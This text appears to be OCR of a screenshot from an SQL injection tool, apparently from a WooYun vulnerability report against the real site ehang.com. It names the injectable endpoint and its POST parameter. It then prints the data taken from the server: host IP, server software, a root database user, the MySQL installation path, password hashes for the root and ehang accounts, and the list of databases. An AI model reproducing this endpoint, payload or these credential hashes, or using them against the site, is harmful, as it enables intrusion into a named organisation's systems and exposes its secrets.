 Target: http://www.ehang.com/index.php?a=getDate&c=Tiyan&m=Index
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST
Post Data: provinces=%E4%B8%8A%E6%B5%B7%E5%B8%82&city=-1
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.ehang.com/index.php?a=getDate&c=Tiyan&m=Index
Host IP: 58.96.179.73
Web Server: Microsoft-IIS/7.5
Powered-by: PHP/5.3.29
Powered-by: ASP.NET
DB Server: MySQL >=5
Resp. Time(avg): 223 ms
Current User: root@localhost
Sql Version: 5.6.22-log
Current DB: ehang2015
System User: root@localhost
Host Name: EHANG
Installation dir: C:\\Program Files\\MySQL\\MySQL Server 5.6\
DB User & Pass: root:*820B5186709D0211E68403406DC860ECA1C84167:localhost
root:*820B5186709D0211E68403406DC860ECA1C84167:127.0.0.1
root:*820B5186709D0211E68403406DC860ECA1C84167:
ehang:*820B5186709D0211E68403406DC860ECA1C84167:%
Data Bases: information_schema
bbs_ehang
ehang2015
ehang_crm
ehangen
www.wooyun.org